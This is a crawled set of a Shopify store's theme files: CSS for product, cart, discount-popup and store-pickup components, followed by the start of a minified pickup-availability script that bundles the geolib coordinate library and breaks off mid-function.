.templateProduct .tab-content table tr td:nth-child(3) {
    width: 325px;
    white-space: normal;
}

.cata-description.show-maxlist:not(.full-description) .cata-description-wrapper {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  word-wrap: break-word;
  -webkit-line-clamp: 2;
}
@media (min-width: 768px) {
  .cata-description.show-maxlist:not(.full-description) .cata-description-wrapper {
    -webkit-line-clamp: 3;
  }
}
.cata-description:not(.show-maxlist) .cata-description-maxlist {
  display: none;
}

.cata-description .cata-description-wrapper  {
  line-height: 22px;
}

.cata-description-maxlist button {
  border: none;
  padding: 0;
  background: transparent;
  color: #000;
  font-weight: 600;
  display: flex;
  align-items: center;
  gap: 5px;
}
.cata-description-maxlist button .maxlist-icon {
    display: flex;
}
.cata-description h2 {
  font-size: 18px;
  margin-bottom: 10px;
}
.wrap-cata-title h1 {
  font-size: 25px;
}
.cata-description-wrapper >p:last-child {
  margin-bottom: 0;
}
.cata-description-wrapper br {
  display: none;
}
.cata-description-maxlist {
  margin-top: 10px;
}

.accordion-text {
  margin-top: 50px;
}
.accordion-text .wrap-accordion-header {
  margin-bottom: 10px;
}
.accordion-text .wrap-accordion-header h2 {
  font-size: 18px;
}
.accordion-content:not(.full-description) .accordion-content-wrapper {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  word-wrap: break-word;
  -webkit-line-clamp: 2;
}
/* @media (min-width: 768px) {
  .accordion-content:not(.full-description) .accordion-content-wrapper {
     -webkit-line-clamp: 3;
  }
} */
/* .accordion-text:not(.show-maxlist) .accordion-content-maxlist {
    display: none;
} */
.accordion-content-maxlist {
  margin-top: 10px;
}
.accordion-content-maxlist button {
    border: none;
    padding: 0;
    background: transparent;
    color: #000;
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 5px;
}
.accordion-content-maxlist .maxlist-icon {
    display: flex;
}

.shop-collection-list {
  margin-top: 60px;
}
.shop-collection-list .collection-list-header {
  text-align: center;
  margin-bottom: 20px;
}
.shop-collection-list .collection-list-items {
    display: flex;
    flex-wrap: wrap;
}
.shop-collection-list .collection-list-items.number-item-2 >div {
  flex: 0 0 50%;
  max-width: 50%;
}
.shop-collection-list .collection-list-items.number-item-3 >div {
  flex: 0 0 33.333%;
  max-width: 33.333%;
}
.shop-collection-list .collection-list-items.number-item-4 >div {
  flex: 0 0 25%;
  max-width: 25%;
}
.shop-collection-list .collection-list-items.number-item-5 >div {
  flex: 0 0 20%;
  max-width: 20%;
}
.shop-collection-list .collection-list-items.number-item-6 >div {
  flex: 0 0 16.667%;
  max-width: 16.667%;
}
@media (max-width: 767px) {
  .shop-collection-list .collection-list-items.number-item-4 >div {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .shop-collection-list .collection-list-items.number-item-5 >div,
  .shop-collection-list .collection-list-items.number-item-6 >div {
    flex: 0 0 33.333%;
    max-width: 33.333%;
  }
}
.shop-collection-list .collection-list-items .category {
  border-bottom: none;
  padding-bottom: 15px;
}
@media (min-width: 992px) {
  .shop-collection-list .collection-list-items .category {
    padding-bottom: 20px;
  }
}
@media (min-width: 1025px) {
  .shop-collection-list .collection-list-items .category:hover {
    box-shadow: none;
    z-index: inherit;
  }
}
.shop-collection-list .collection-list-items .category:before {
  content: none;
}

.page-product .product-content-wrapper .product-price .price-compare {
   text-decoration-color: #fe7700;
}
.page-product .short-description-v2.type-2 {
    border-bottom: 1px solid var(--body-border-color);
    padding-bottom: 20px;
    padding-top: 10px;
}
.page-product .icon-with-text {
  margin-top: 20px;
  display: block;
  border-top: 1px solid var(--body-border-color);
}
.page-product .short-description-v2{
    font-size: 16px;
    font-family: "Aptos", Arial, sans-serif;
}
.page-product .short-description-v2 p {
  margin-bottom: 15px;
}
.page-product .short-description-v2.type-3 {
    margin-top: 3px;
    font-size: 13px;
    font-style: italic;
    color: #333E48;
    font-family: var(--font-standard);
}
.page-product .short-description-v2.type-1 {
    margin-top: 10px;
}
.page-product .short-description-v2>p:last-child {
  margin: 0;
}
.page-product .product__pickup-availabilities {
  padding-top: 15px;
  font-family: "Aptos", Roboto, sans-serif;
  font-size: 15px;
}
.page-product .pickup-availability-preview {
   padding-bottom: 0; 
}
.page-product .pickup-availability-button {
  line-height: 1.0;
  font-family: "Aptos", Roboto, sans-serif;
}
/* .page-product .pickup-availability-info >div >* {
  margin-bottom: 10px;
}
.page-product .pickup-availability-info >div >*:last-child {
  margin-bottom: 4px;
} */

.page-product .multicolumn {
  margin-top: 50px;
}
.page-product .multicolumn .title-wrapper {
  border-bottom: none;
  text-align: center;
  margin: 0 0 15px;
}
.cart-row  {
  padding-top: 40px;
  border-top: 1px solid #d4d4d4;
}
@media (min-width: 768px) {
  .cart-row  {
    display: flex;
  }
}
@media (max-width: 767px) {
  .cart-row {
    padding-top: 20px;
  }
}
@media (max-width: 575px) {
  .cart-row {
    display: flex;
    flex-direction: column;
    margin-top: 10px;
  }
  .cart-row  .cart-left {
    order: 2;
    margin-top: 10px;
  }
   .cart-row .cart-right {
    order: 1;
  }
}
@media (min-width: 768px) {
  .page-cart .multicolumn ul li.multicolumn-list__item {
    padding-top: 0;
  }
  .page-cart .multicolumn ul li.multicolumn-list__item.col-12:last-child {
    padding-bottom: 0;
  }
}

.page-product .product-content-wrapper .product-label > span {
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 13px;
}


.group-sale {
  padding: 6px 0px;
  border: 1px solid var(--body-border-color);
  border-radius: 5px;
  margin-top: 20px;
}
.group-sale .group-sale-content {
  display: flex;
}
.group-sale .group-sale-content >* {
  /* color: #575757; */
  border-inline-end: 1px solid var(--body-border-color);
  padding: 0px 5px;
  font-size: 13px;
  flex: 1;
}
.group-sale .group-sale-content >*:last-child {
  border-inline-end: none;
}
.group-sale .group-sale-content .item-save {
  font-style: italic;
  margin-top: 5px;
  font-size: 11px;
}
.group-sale .group-sale-content .item-unit {
    font-weight: 700;
}
.group-sale .buy-more {
    padding: 0px 5px 5px;
    font-size: 14px;
}
.popup-discount-wrapper {
  margin-top: 7px;
}
.link-popup-discount {
  font-size: 12px;
  display: flex;
  gap: 5px;
  position: relative;
  padding: 0px 5px;
}
.link-popup-discount .more-info-icon {
  display: flex;
  cursor: pointer;
}
.popup-discount-content {
  position: absolute;
  top: 100%;
  right: 0;
  font-family: Nunito Sans, sans-serif;
  font-size: 13px;
  line-height: 1.3;
  opacity: 1;
  color: #333e48;
  background-color: #fff;
  border: solid 1px #e1e3e5;
  -webkit-filter: drop-shadow(0px 2px 7px rgba(0, 0, 0, .12));
  filter: drop-shadow(0px 2px 7px rgba(0, 0, 0, .12));
  z-index: 100;
  display: none;
  width: 240px;
  padding: 12px;
  padding-inline-end: 25px;
  margin-top: 10px;
}
@media (min-width: 992px) {
  .popup-discount-content.show {
    display: block;
    opacity: 1;
  }
  .popup-discount-content:before {
    content: "";
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #fff;
    position: absolute;
    top: -8px;
    right: 48px;
  }
  .popup-discount-content:after {
    content: "";
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-bottom: 9px solid #e1e3e5;
    position: absolute;
    top: -9px;
    right: 48px;
    z-index: -1;
  }
}

.popup-discount-content .container {
  padding: 0;
}
#warningMobileModal {
  position: fixed;
  left: 0;
  top: auto;
  bottom: 0;
  right: 0;
  font-family: Nunito Sans, sans-serif;
  font-size: 15px;
  line-height: 1.3;
  opacity: 1;
  color: #333e48;
  background-color: #fff;
  padding: 16px;
  border: solid 1px #e1e3e5;
  -webkit-filter: drop-shadow(0px 2px 7px rgba(0, 0, 0, .12));
  filter: drop-shadow(0px 2px 7px rgba(0, 0, 0, .12));
  z-index: 10000;
  display: none;
  width: 100%;
}
@media (max-width: 991px) {
  #warningMobileModal.opened {
    display: block;
  }
}
.popup-discount-content .tooltip-close, 
#warningMobileModal .warning-close {
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  margin-inline-start: auto;
  position: absolute;
  top: 5px;
  right: 5px;
}
@media (max-width: 991px) {
  body.warning-opened #body-content:before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: #0000004d;
    z-index: 1000;
    height: 100%;
    width: 100%;
  }
}
.section-popup-discount .container {
  padding: 0;
}
.section-popup-discount .container >*:not(:last-child) {
  margin-bottom: 5px;
}
.body-1-bold {
  font-weight: 700;
}
.page-product .product-info-inner .quantity .qty-inner {
  gap: 4px;
}
.page-product .product-info-inner .quantity {
  height: 38px;
}
.page-product .product-info-inner .quantity .qty-wrapper {
  bottom: 8px;
}
.page-product .product-info-inner .quantity input {
  height: 36px;
}

--- FILE ---
content_type: text/css
request_url: https://voltloop.ca/cdn/shop/t/38/assets/pdp-icon-with-text.css?v=138523343243899502651764743187
body_size: -119
content:
.overflow-hidden{overflow:hidden}.icon-with-text{padding:20px 0 10px}.icon-with-text-drawer .icon-with-text-wrapper{background-color:var(--body-background-color);height:100%;opacity:0;overflow-y:auto;position:fixed;top:0;right:0;z-index:1000;transition:opacity .2s ease,transform .2s ease;transform:translate(100%);width:100%;max-width:480px}.icon-with-text-drawer .icon-with-text-overlay{content:"";display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#00000080;z-index:-1;opacity:0;visibility:hidden;transition:opacity .4s,visibility .4s}.icon-with-text-drawer[open] .icon-with-text-overlay{z-index:999;opacity:1;visibility:visible}.icon-with-text-drawer[open] .icon-with-text-wrapper{transform:translate(0);opacity:1}.iwt-drawer-heading{padding:10px 10px 10px 20px}.iwt-drawer-body__content{padding:20px}.iwt-drawer-body__header>*{padding:15px 5px;background:#e7e4e4}.iwt-drawer-body__header,.icon-with-text-controls{display:flex}.icon-with-text-controls>*{flex:1;text-align:center}.icon-with-text-controls>*+*{margin-left:8px}.icon-with-text-controls .item-heading{text-decoration:underline;font-size:14px}.icon-with-text-controls .item-button{cursor:pointer}.icon-with-text-controls svg{max-height:20px}.iwt-drawer-heading{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #c1bdbd;text-transform:capitalize}.iwt-drawer-heading-button{background-color:transparent;border:none;cursor:pointer;display:block;height:44px;width:44px;padding:0;display:flex;align-items:center;justify-content:center}.iwt-drawer-heading-button svg{width:20px}.iwt-drawer-body__header>*{display:inline-flex;align-items:center;justify-content:center;text-align:center;font-weight:400;padding:5px 15px;min-height:50px;flex:1;border-bottom:1px solid #c1bdbd;border-right:1px solid #c1bdbd;text-transform:capitalize;cursor:pointer}.icon-with-text .item-content{display:none}.icon-with-text .item-content.active{display:block}.icon-with-text .item-tab.active{background:#fff;border-bottom-color:transparent}
/*# sourceMappingURL=/cdn/shop/t/38/assets/pdp-icon-with-text.css.map?v=138523343243899502651764743187 */


--- FILE ---
content_type: text/css
request_url: https://voltloop.ca/cdn/shop/t/38/assets/component-pickup-availability.css?v=73105891612008245751764743155
body_size: 833
content:
pickup-availability{display:block}pickup-availability[available]{min-height:80px}.pickup-availability-preview{align-items:flex-start;display:flex;gap:2px;padding-bottom:25px;font-size:15px}pickup-availability-preview .pickup-available .color-foreground{color:#5bb300;font-weight:700;display:block}pickup-availability-preview .pickup-available .color-foreground>span{color:var(--body-general-color);font-weight:400}p.pickup-availability-preview{padding-bottom:0;margin-bottom:0}.pickup-availability-preview .icon{flex-shrink:0;height:18px}.pickup-availability-preview .icon-unavailable{height:16px;margin-top:1px}.pickup-availability-button{background-color:transparent;letter-spacing:.6px;padding:0 0 2px;text-align:left;text-decoration:underline;border:none;font-size:13px!important}.pickup-availability-button:hover{color:var(--main-color)}.pickup-availability-info *{margin:0;font-size:15px}.pickup-availability-info p:nth-child(2){color:#6d7781}pickup-availability-drawer{background-color:transparent;height:100%;opacity:0;position:fixed;top:0;right:0;z-index:-1;width:100%;visibility:hidden}pickup-availability-drawer[open]{opacity:1;z-index:1000;visibility:visible}.pickup-availability-overlay{content:"";display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#00000080;z-index:-1;opacity:0;visibility:hidden;transition:opacity .4s,visibility .4s}pickup-availability-drawer[open] .pickup-availability-overlay{z-index:999;opacity:1;visibility:visible}.pickup-availability-main-content{max-width:480px;position:absolute;top:0;right:0;width:calc(100% - 30px);background-color:var(--body-background-color);z-index:-1;opacity:0;visibility:hidden;overflow-y:auto;padding:20px 0;height:100%}pickup-availability-drawer[open] .pickup-availability-main-content{z-index:999;opacity:1;visibility:visible}.pickup-availability-header{border-bottom:1px solid #e2e2e2;padding:0 20px}.pickup-availability-drawer-title{font-size:20px;font-weight:500}.pickup-availability-drawer-title+span{font-size:14px;margin-top:10px;display:block}.pickup-availability-header .icon{width:18px}.pickup-availability-drawer-button{background-color:transparent;border:none;cursor:pointer;display:block;height:44px;padding:12px;width:44px;position:absolute;right:8px;top:8px}.pickup-availability-variant{font-size:13px;line-height:1.2;margin:0 0 12px;text-transform:capitalize}.pickup-availability-variant>*+strong{margin-left:10px}.pickup-availability-list__item{border-bottom:1px solid #e2e2e2;padding:20px}.pickup-availability-list__item h3{font-size:16px}.pickup-availability-list__item h3 span{font-weight:400}.pickup-availability-list__item>*{margin:0}.pickup-availability-list__item-inner>*+*{margin-top:10px}.pickup-availability-address{font-style:normal;font-size:13px;line-height:1.5}.pickup-availability-address p{margin:0}@keyframes animateDrawerOpen{@media screen and (max-width: 749px) {0% {opacity: 0; transform: translateX(100%);} 100% {opacity: 1; transform: translateX(0);}} @media screen and (min-width: 750px) {0% {opacity: 0; transform: translateX(100%);} 100% {opacity: 1; transform: translateX(0);}}}.pickup-availability-drawer-search-form{position:relative;margin-top:20px;margin-bottom:15px;display:flex;align-items:center;border:1px solid var(--body-border-color);gap:2px}.pickup-availability-drawer-search-form input{border-radius:0;height:44px;border:none;width:100%;padding-inline-end:0;padding-inline-start:15px;font-size:15px}.pickup-availability-drawer-search-form button{width:44px;background-color:transparent;border:none;cursor:pointer;height:44px;display:flex;align-items:center;padding:0;justify-content:center}.pickup-availability-heading{margin-top:2px;font-family:Roboto,sans-serif}.pickup-availability-heading .text-checkout{font-size:14px;margin-bottom:10px;display:block;font-weight:700}pickup-availability-drawer .pickup-availability-list{display:flex;flex-direction:column}.pickup-availability-list__item .closest-text{display:flex;align-items:center;gap:6px;font-size:14px;color:#626262}.pickup-availability-list__item .closest-text img{width:22px;height:22px}.pickup-availability-list__item:not(:first-child) .closest-text{display:none!important}pickup-availability-preview .pickup-available{font-size:16px}pickup-availability-preview .pickup-available>span{font-size:16px}.pickup-availability-select-button{font-size:13px;padding:3px 16px;color:#fff;margin-left:0;min-height:auto}.pickup-availability-select-button.active{background:var(--button-hover-btn1);border-color:var(--button-hover-btn1-border)}.pickup-availability-select-button:not(.active) span.st-active{display:none}.pickup-availability-select-button.active span.st-default{display:none}p.check-mark-text{padding-bottom:0;margin-bottom:0;margin-top:4px;align-items:flex-start;display:flex;gap:2px;font-size:15px}p.check-mark-text .icon{flex-shrink:0;height:18px}.store-status--open,.store-status--closed{font-size:13px}.store-status--open span,.store-status--closed span{color:#626262}.store-status--closed,.store-status--open{display:none}.store-status.is-open .store-status--open,.store-status.is-closed .store-status--closed{display:block}pickup-availability-drawer-search .search-suggestions{position:absolute;top:calc(100% + 2px);left:-1px;width:calc(100% + 2px);background-color:var(--body-background-color);border:1px solid var(--body-border-color);max-height:500px;overflow-y:auto;z-index:10;font-size:14px;display:none}pickup-availability-drawer-search .search-suggestions.active{display:block}pickup-availability-drawer-search .search-suggestions ul{list-style:none;margin:0;padding:0}pickup-availability-drawer-search .search-suggestions ul li{padding:10px 15px;border-bottom:1px solid #f1f1f1;cursor:pointer}pickup-availability-drawer-search .search-suggestions ul li:last-child{border-bottom:none}pickup-availability-drawer-search .search-suggestions ul li:hover{background-color:#f9f9f9}pickup-availability-drawer-search .search-suggestions ul li[aria-selected=true]{background-color:#f9f9f9}.pickup-title-icon{display:flex;justify-content:space-between;align-items:center;gap:8px;flex-wrap:nowrap;font-size:13px;white-space:nowrap}.pickup-title-icon .pickup-status-icon{display:flex;align-items:center;gap:4px}.pickup-title-icon .pickup-status-icon .icon-circle{width:8px;height:8px;border-radius:50%;background:#737373}.pickup-title-icon .pickup-status-icon .icon-circle+span{line-height:18px}.pickup-title-icon .pickup-status-icon .icon-circle--green{background:#73d9b2}.pickup-availability-list__item:not(:first-child) .pickup-title-icon{margin-top:0}.pickup-title-icon h3{display:flex;flex-wrap:wrap;align-items:center;row-gap:2px;column-gap:6px}.js-pickup-available-date{font-size:16px;margin:7px 0 2px;font-weight:700;font-family:Aptos,Arial,sans-serif}.js-pickup-available-date span{font-weight:400}
/*# sourceMappingURL=/cdn/shop/t/38/assets/component-pickup-availability.css.map?v=73105891612008245751764743155 */


--- FILE ---
content_type: text/javascript
request_url: https://voltloop.ca/cdn/shop/t/38/assets/pickup-availability.js?v=99798465354635908701764813867
body_size: 33238
content:
(function(t,n){typeof exports=="object"&&typeof module=="object"?module.exports=n():typeof define=="function"&&define.amd?define([],n):typeof exports=="object"?exports.geolib=n():t.geolib=n()})(typeof self<"u"?self:this,function(){return function(t){var n={};function r(e){if(n[e])return n[e].exports;var i=n[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=t,r.c=n,r.d=function(t2,n2,e){r.o(t2,n2)||Object.defineProperty(t2,n2,{enumerable:!0,get:e})},r.r=function(t2){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(t2,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t2,"__esModule",{value:!0})},r.t=function(t2,n2){if(1&n2&&(t2=r(t2)),8&n2||4&n2&&typeof t2=="object"&&t2&&t2.__esModule)return t2;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t2}),2&n2&&typeof t2!="string")for(var i in t2)r.d(e,i,function(n3){return t2[n3]}.bind(null,i));return e},r.n=function(t2){var n2=t2&&t2.__esModule?function(){return t2.default}:function(){return t2};return r.d(n2,"a",n2),n2},r.o=function(t2,n2){return Object.prototype.hasOwnProperty.call(t2,n2)},r.p="",r(r.s=0)}([function(t,n,r){"use strict";r.r(n),r.d(n,"computeDestinationPoint",function(){return C}),r.d(n,"convertArea",function(){return F}),r.d(n,"convertDistance",function(){return k}),r.d(n,"convertSpeed",function(){return T}),r.d(n,"decimalToSexagesimal",function(){return B}),r.d(n,"findNearest",function(){return K}),r.d(n,"getAreaOfPolygon",function(){return Y}),r.d(n,"getBounds",function(){return Z}),r.d(n,"getBoundsOfDistance",function(){return G}),r.d(n,"getCenter",function(){return V}),r.d(n,"getCenterOfBounds",function(){return U}),r.d(n,"getCompassDirection",function(){return H}),r.d(n,"getCoordinateKey",function(){return v}),r.d(n,"getCoordinateKeys",function(){return S}),r.d(n,"getDistance",function(){return X}),r.d(n,"getDistanceFromLine",function(){return J}),r.d(n,"getGreatCircleBearing",function(){return Q}),r.d(n,"getLatitude",function(){return A}),r.d(n,"getLongitude",function(){return I}),r.d(n,"getPathLength",function(){return nt}),r.d(n,"getPreciseDistance",function(){return rt}),r.d(n,"getRhumbLineBearing",function(){return z}),r.d(n,"getRoughCompassDirection",function(){return et}),r.d(n,"getSpeed",function(){return it}),r.d(n,"isDecimal",function(){return m}),r.d(n,"isPointInLine",function(){return ot}),r.d(n,"isPointInPolygon",function(){return at}),r.d(n,"isPointNearLine",function(){return ut}),r.d(n,"isPointWithinRadius",function(){return ct}),r.d(n,"isSexagesimal",function(){return p}),r.d(n,"isValidCoordinate",function(){return w}),r.d(n,"isValidLatitude",function(){return P}),r.d(n,"isValidLongitude",function(){return N}),r.d(n,"orderByDistance",function(){return _}),r.d(n,"sexagesimalToDecimal",function(){return y}),r.d(n,"toDecimal",function(){return L}),r.d(n,"toRad",function(){return W}),r.d(n,"toDeg",function(){return D}),r.d(n,"wktToPolygon",function(){return lt}),r.d(n,"sexagesimalPattern",function(){return e}),r.d(n,"earthRadius",function(){return i}),r.d(n,"MINLAT",function(){return o}),r.d(n,"MAXLAT",function(){return a}),r.d(n,"MINLON",function(){return u}),r.d(n,"MAXLON",function(){return c}),r.d(n,"longitudeKeys",function(){return f}),r.d(n,"latitudeKeys",function(){return s}),r.d(n,"altitudeKeys",function(){return l}),r.d(n,"distanceConversion",function(){return d}),r.d(n,"timeConversion",function(){return h}),r.d(n,"areaConversion",function(){return g});var e=/^([0-9]{1,3})°\s*([0-9]{1,3}(?:\.(?:[0-9]{1,}))?)['′]\s*(([0-9]{1,3}(\.([0-9]{1,}))?)["″]\s*)?([NEOSW]?)$/,i=6378137,o=-90,a=90,u=-180,c=180,f=["lng","lon","longitude",0],s=["lat","latitude",1],l=["alt","altitude","elevation","elev",2],d={m:1,km:.001,cm:100,mm:1e3,mi:1/1609.344,sm:1/1852.216,ft:100/30.48,in:100/2.54,yd:1/.9144},h={m:60,h:3600,d:86400},g={m2:1,km2:1e-6,ha:1e-4,a:.01,ft2:10.763911,yd2:1.19599,in2:1550.0031};g.sqm=g.m2,g.sqkm=g.km2,g.sqft=g.ft2,g.sqyd=g.yd2,g.sqin=g.in2;var v=function(t2,n2){return n2.reduce(function(n3,r2){if(t2==null)throw new Error("'".concat(t2,"' is no valid coordinate."));return Object.prototype.hasOwnProperty.call(t2,r2)&&r2!==void 0&&n3===void 0?(n3=r2,r2):n3},void 0)},m=function(t2){var n2=t2.toString().trim();return!isNaN(parseFloat(n2))&&parseFloat(n2)===Number(n2)},p=function(t2){return e.test(t2.toString().trim())},y=function(t2){var n2=new RegExp(e).exec(t2.toString().trim());if(n2==null)throw new Error("Given value is not in sexagesimal format");var r2=Number(n2[2])/60||0,i2=Number(n2[4])/3600||0,o2=parseFloat(n2[1])+r2+i2;return["S","W"].includes(n2[7])?-o2:o2};function b(t2,n2){var r2=Object.keys(t2);if(Object.getOwnPropertySymbols){var e2=Object.getOwnPropertySymbols(t2);n2&&(e2=e2.filter(function(n3){return Object.getOwnPropertyDescriptor(t2,n3).enumerable})),r2.push.apply(r2,e2)}return r2}function M(t2){for(var n2=1;n2<arguments.length;n2++){var r2=arguments[n2]!=null?arguments[n2]:{};n2%2?b(Object(r2),!0).forEach(function(n3){O(t2,n3,r2[n3])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t2,Object.getOwnPropertyDescriptors(r2)):b(Object(r2)).forEach(function(n3){Object.defineProperty(t2,n3,Object.getOwnPropertyDescriptor(r2,n3))})}return t2}function O(t2,n2,r2){return n2 in t2?Object.defineProperty(t2,n2,{value:r2,enumerable:!0,configurable:!0,writable:!0}):t2[n2]=r2,t2}var S=function(t2){var n2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{longitude:f,latitude:s,altitude:l},r2=v(t2,n2.longitude),e2=v(t2,n2.latitude),i2=v(t2,n2.altitude);return M({latitude:e2,longitude:r2},i2?{altitude:i2}:{})},P=function t2(n2){return m(n2)?!(parseFloat(n2)>a||n2<o):!!p(n2)&&t2(y(n2))},N=function t2(n2){return m(n2)?!(parseFloat(n2)>c||n2<u):!!p(n2)&&t2(y(n2))},w=function(t2){var n2=S(t2),r2=n2.latitude,e2=n2.longitude;if(Array.isArray(t2)&&t2.length>=2)return N(t2[0])&&P(t2[1]);if(r2===void 0||e2===void 0)return!1;var i2=t2[e2],o2=t2[r2];return o2!==void 0&&i2!==void 0&&P(o2)!==!1&&N(i2)!==!1};function j(t2,n2){var r2=Object.keys(t2);if(Object.getOwnPropertySymbols){var e2=Object.getOwnPropertySymbols(t2);n2&&(e2=e2.filter(function(n3){return Object.getOwnPropertyDescriptor(t2,n3).enumerable})),r2.push.apply(r2,e2)}return r2}function E(t2){for(var n2=1;n2<arguments.length;n2++){var r2=arguments[n2]!=null?arguments[n2]:{};n2%2?j(Object(r2),!0).forEach(function(n3){x(t2,n3,r2[n3])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t2,Object.getOwnPropertyDescriptors(r2)):j(Object(r2)).forEach(function(n3){Object.defineProperty(t2,n3,Object.getOwnPropertyDescriptor(r2,n3))})}return t2}function x(t2,n2,r2){return n2 in t2?Object.defineProperty(t2,n2,{value:r2,enumerable:!0,configurable:!0,writable:!0}):t2[n2]=r2,t2}var L=function t2(n2){if(m(n2))return Number(n2);if(p(n2))return y(n2);if(w(n2)){var r2=S(n2);return Array.isArray(n2)?n2.map(function(n3,r3){return[0,1].includes(r3)?t2(n3):n3}):E(E(E({},n2),r2.latitude&&x({},r2.latitude,t2(n2[r2.latitude]))),r2.longitude&&x({},r2.longitude,t2(n2[r2.longitude])))}return Array.isArray(n2)?n2.map(function(n3){return w(n3)?t2(n3):n3}):n2},A=function(t2,n2){var r2=v(t2,s);if(r2!=null){var e2=t2[r2];return n2===!0?e2:L(e2)}},I=function(t2,n2){var r2=v(t2,f);if(r2!=null){var e2=t2[r2];return n2===!0?e2:L(e2)}},W=function(t2){return t2*Math.PI/180},D=function(t2){return 180*t2/Math.PI},C=function(t2,n2,r2){var e2=arguments.length>3&&arguments[3]!==void 0?arguments[3]:6371e3,i2=A(t2),o2=I(t2),a2=n2/e2,f2=W(r2),s2=W(i2),l2=W(o2),d2=Math.asin(Math.sin(s2)*Math.cos(a2)+Math.cos(s2)*Math.sin(a2)*Math.cos(f2)),h2=l2+Math.atan2(Math.sin(f2)*Math.sin(a2)*Math.cos(s2),Math.cos(a2)-Math.sin(s2)*Math.sin(d2)),g2=D(h2);return(g2<u||g2>c)&&(h2=(h2+3*Math.PI)%(2*Math.PI)-Math.PI,g2=D(h2)),{latitude:D(d2),longitude:g2}},F=function(t2){var n2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"m",r2=g[n2];if(r2)return t2*r2;throw new Error("Invalid unit used for area conversion.")},k=function(t2){var n2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"m",r2=d[n2];if(r2)return t2*r2;throw new Error("Invalid unit used for distance conversion.")},T=function(t2){var n2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"kmh";switch(n2){case"kmh":return t2*h.h*d.km;case"mph":return t2*h.h*d.mi;default:return t2}};function q(t2,n2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,n3){if(!(typeof Symbol>"u"||!(Symbol.iterator in Object(t3)))){var r2=[],e2=!0,i2=!1,o2=void 0;try{for(var a2,u2=t3[Symbol.iterator]();!(e2=(a2=u2.next()).done)&&(r2.push(a2.value),!n3||r2.length!==n3);e2=!0);}catch(t4){i2=!0,o2=t4}finally{try{e2||u2.return==null||u2.return()}finally{if(i2)throw o2}}return r2}}(t2,n2)||function(t3,n3){if(t3){if(typeof t3=="string")return $(t3,n3);var r2=Object.prototype.toString.call(t3).slice(8,-1);if(r2==="Object"&&t3.constructor&&(r2=t3.constructor.name),r2==="Map"||r2==="Set")return Array.from(t3);if(r2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r2))return $(t3,n3)}}(t2,n2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function $(t2,n2){(n2==null||n2>t2.length)&&(n2=t2.length);for(var r2=0,e2=new Array(n2);r2<n2;r2++)e2[r2]=t2[r2];return e2}var B=function(t2){var n2=q(t2.toString().split("."),2),r2=n2[0],e2=n2[1],i2=Math.abs(Number(r2)),o2=60*+("0."+(e2||0)),a2=o2.toString().split("."),u2=Math.floor(o2),c2=q(function(t3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:4,r3=Math.pow(10,n3);return Math.round(t3*r3)/r3}(60*+("0."+(a2[1]||0))).toString().split("."),2),f2=c2[0],s2=c2[1],l2=s2===void 0?"0":s2;return i2+"\xB0 "+u2.toString().padStart(2,"0")+"' "+f2.padStart(2,"0")+"."+l2.padEnd(1,"0")+'"'},R=function(t2){return t2>1?1:t2<-1?-1:t2},X=function(t2,n2){var r2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1;r2=r2===void 0||isNaN(r2)?1:r2;var e2=A(t2),o2=I(t2),a2=A(n2),u2=I(n2),c2=Math.acos(R(Math.sin(W(a2))*Math.sin(W(e2))+Math.cos(W(a2))*Math.cos(W(e2))*Math.cos(W(o2)-W(u2))))*i;return Math.round(c2/r2)*r2},_=function(t2,n2){var r2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:X;return r2=typeof r2=="function"?r2:X,n2.slice().sort(function(n3,e2){return r2(t2,n3)-r2(t2,e2)})},K=function(t2,n2){return _(t2,n2)[0]},Y=function(t2){var n2=0;if(t2.length>2){for(var r2,e2,o2,a2=0;a2<t2.length;a2++){a2===t2.length-2?(r2=t2.length-2,e2=t2.length-1,o2=0):a2===t2.length-1?(r2=t2.length-1,e2=0,o2=1):(r2=a2,e2=a2+1,o2=a2+2);var u2=I(t2[r2]),c2=A(t2[e2]),f2=I(t2[o2]);n2+=(W(f2)-W(u2))*Math.sin(W(c2))}n2=n2*i*i/2}return Math.abs(n2)},Z=function(t2){if(Array.isArray(t2)===!1||t2.length===0)throw new Error("No points were given.");return t2.reduce(function(t3,n2){var r2=A(n2),e2=I(n2);return{maxLat:Math.max(r2,t3.maxLat),minLat:Math.min(r2,t3.minLat),maxLng:Math.max(e2,t3.maxLng),minLng:Math.min(e2,t3.minLng)}},{maxLat:-1/0,minLat:1/0,maxLng:-1/0,minLng:1/0})},G=function(t2,n2){var r2,e2,f2=A(t2),s2=I(t2),l2=W(f2),d2=W(s2),h2=n2/i,g2=l2-h2,v2=l2+h2,m2=W(a),p2=W(o),y2=W(c),b2=W(u);if(g2>p2&&v2<m2){var 